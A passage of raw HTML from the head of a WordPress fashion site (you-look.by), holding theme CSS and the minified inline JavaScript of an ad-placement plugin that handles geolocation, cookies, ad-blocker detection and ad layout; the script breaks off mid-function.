var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://you-look.by/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.ru_RU.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/bootstrap.min.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-plugins-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-styles-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/style.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gillion-responsive-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/responsive.css?ver=1705569992' type='text/css' media='all' />
<style id='gillion-responsive-inline-css' type='text/css'>
 



#lightcase-overlay {opacity:1 !important;}.post-categories-container {display:none !important;}.content-container {padding: 0px !important;}.look_table {overflow: auto;position: relative;}@media (man-width: 640px) { .look_table table {display: inline-block;vertical-align: top;max-width: 100%;overflow-x: auto;white-space: nowrap;-webkit-overflow-scrolling: touch;}}
</style>
<link data-minify="1" rel='stylesheet' id='gillion-theme-settings-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/uploads/gillion-dynamic-styles.css?ver=1705569992' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plyr-css'  href='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/css/plugins/plyr.css?ver=1705569992' type='text/css' media='all' />
<link rel='stylesheet' id='gillion-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300,regular,500,600,700,800,300italic,italic,500italic,600italic,700italic,800italic%7CPlayfair+Display:regular,500,600,700,800,900,italic,500italic,600italic,700italic,800italic,900italic%7CMontserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' id='append_link-js-extra'>
/* <![CDATA[ */
var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"You Look - \u0411\u0443\u0434\u044c \u0432 \u0442\u0440\u0435\u043d\u0434\u0435","site_url":"https:\/\/you-look.by","always_link_site":"false"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/append-link-on-copy/js/append_link.js?ver=1705569992' id='append_link-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins.js?ver=1705569992' id='gillion-plugins-js' defer></script>
<script type='text/javascript' id='gillion-scripts-js-extra'>
/* <![CDATA[ */
var gillion_loadmore_posts = {"ajax_url":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php"};
var gillion = {"siteurl":"https:\/\/you-look.by\/","loggedin":"","page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.02","lightbox_transition":"none","page_numbers_prev":"\u041d\u0430\u0437\u0430\u0434","page_numbers_next":"\u0414\u0430\u043b\u0435\u0435","rtl_support":"","footer_parallax":"","social_share":"{\"facebook\":true,\"viber\":true,\"vkontakte\":true}","text_show_all":"Show All"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/scripts.js?ver=1705569992' id='gillion-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/plyr.min.js?ver=5.9.1' id='plyr-js' defer></script>
<link rel="https://api.w.org/" href="https://you-look.by/wp-json/" /><link rel="alternate" type="application/json" href="https://you-look.by/wp-json/wp/v2/categories/97" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://you-look.by/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://you-look.by/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.1" />
<meta name="framework" content="Redux 4.1.26" /><style type="text/css">div#toc_container {width: 100%;}</style><!-- All in one Favicon 4.7 --><link rel="icon" href="https://you-look.by/wp-content/uploads/2020/10/icon-1.png" type="image/png"/>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://you-look.by/wp-content/uploads/2022/02/cropped-icon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align:justify};
/* НАЧАЛО – БЛОКИ ВНИМАНИЯ */

.ostorozhno  { 
	padding:4% 4% 3% 4%;
	margin:3% 0;
	position:relative;
	
}
.ostorozhno p,  { 
	margin:0 0 1% 10%;
	font-size:120%;
	
}
.ostorozhno a, { 
	color:#000000;
	text-decoration: underline;
}

.ostorozhno { 
	background: linear-gradient(45deg, #FF7474, #C63030);
	padding: 20px;
	border-radius: 10px;
	color:white;
	margin-bottom: 20px;
}



/* КОНЕЦ – БЛОКИ ВНИМАНИЯ */

.submit {
    color:#49362C;
    border: 1px solid #49362C;
}
.submit:hover {
    background-color: #49362C;
}
@media (max-width: 767px) {
   .vnimanie::before { 
	content: none;

}
}
.sh-header-top {background-color:#4E4E4E;}
.div_table{
	overflow-x:auto;
}	
table.papa_table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}

table.papa_table {width: 100%; border-collapse: separate; border-spacing: 4px;}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/you-look.by\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/you-look.by\/ip.html","get_ip":"https:\/\/you-look.by\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:24px;height:24px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var n=Math.floor(Math.random()*(t+1)),r=e[t];e[t]=e[n],e[n]=r}return e},window.fpm_queryAll=function(t,e,n){try{n="true"===(n=n||"true");var r=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(r=!0)});var o=[];if(r){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return n||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){var t=(e=e.toLowerCase()).split(/\:\:/g);if(2<t.length)return!1;var n=[];if(1===t.length){if(8!==(n=e.split(/\:/g)).length)return!1}else if(2===t.length){var e=t[0],t=t[1],r=e.split(/\:/g),o=t.split(/\:/g);for(i in r)n[i]=r[i];for(var i=o.length;0<i;--i)n[7-(o.length-i)]=o[i-1]}for(i=0;i<8;++i)void 0===n[i]&&(n[i]="0000"),n[i]=fpm_ipv6LeftPad(n[i],"0",4);return n.join(":")},window.fpm_ipv6LeftPad=function(e,t,n){n=t.repeat(n);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&e(n.responseText)},n.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),n.send()}),t=new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.ip_to_block,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.ip_to_block,!0),n.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),n=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<n.length?new Promise(function(e,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){n.readyState==XMLHttpRequest.DONE&&(200==n.status?e(n.responseText):t({url:fpm_settings.get_ip,status:n.status,statusText:n.statusText}))},n.open("GET",fpm_settings.get_ip,!0),n.send()}).then(function(r){r=fpm_ipToInt(r),n.find(function(e){if(e.includes("-")){var t=e.split("-"),n=fpm_ipToInt(t[0].trim()),t=fpm_ipToInt(t[1].trim());if(r<=t&&n<=r)return fpm_user.ip="false",!0}else if(fpm_ipToInt(e.trim())==r)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,n,r,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(n)&&r.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,n,r){r=r||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[r];e&&(o.push(e),!e.matches(t));)e=(n&&e.matches(n),e[r]);return o},window.fpm_findSelector=function(e,t){var n=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&n.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(n=n.concat([...e]))}),n},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var n="jsonp_callback_"+Math.round(1e5*Math.random());window[n]=function(e){delete window[n],fpm_body.removeChild(r),t(e)};var r=document.createElement("script");r.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+n,fpm_body.appendChild(r)},window.flatPM_serialize=function(e,t){var n,r,o,i=[];for(n in e)e.hasOwnProperty(n)&&(r=t?t+"["+n+"]":n,o=e[n],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,r):encodeURIComponent(r)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(s,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var r=s.childNodes.length,n=1;n<r;n++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,r=e.getTime(),e=new Date;return r+=864e5*t,e.setTime(r),n!=(t=60*e.getTimezoneOffset()*1e3)&&(r+=t-n,e.setTime(r)),e},window.fpm_adbDetect=function(){var e=document.createElement("div");e.id="yandex_rtb_",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#yandex_rtb_.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,n){var r,o=(n=n||{path:"/"}).expires;"number"==typeof o&&o&&((r=new Date).setTime(r.getTime()+1e3*o),o=n.expires=r),o&&o.toUTCString&&(n.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var s=n[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",n="abcdefghijklmnopqrstuvwxyz",r=n.length,o=0;o<e;o++)t+=n.charAt(Math.floor(Math.random()*r));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var n=(e=e.split("#")[0]).split("&"),r=0;r<n.length;r++){var o,i=n[r].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,n,r,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",r<=++o&&(o=0),t=n[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,n,r,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,n=0;n<t;n++){var 